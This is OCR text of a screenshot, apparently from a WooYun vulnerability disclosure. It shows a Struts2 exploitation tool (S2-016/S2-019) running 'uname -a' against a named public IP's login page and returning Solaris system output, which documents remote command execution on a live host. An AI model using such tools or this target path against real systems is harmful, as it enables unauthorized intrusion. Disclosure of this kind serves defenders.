 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: uname -a 执 行
SunOS gg-sb1 5.10 Generic_150400-07 sun4v sparc sun4v
命令执行完毕........----2015/6/10 12:47:20
正在执行命令中，请稍等片刻........----2015/6/10 12:47:31
命令执行完毕........----2015/6/10 12:47:39
正在执行命令中，请稍等片刻........----2015/6/10 12:47:42
命令执行完毕........----2015/6/10 12:47:43
www.wooyun.org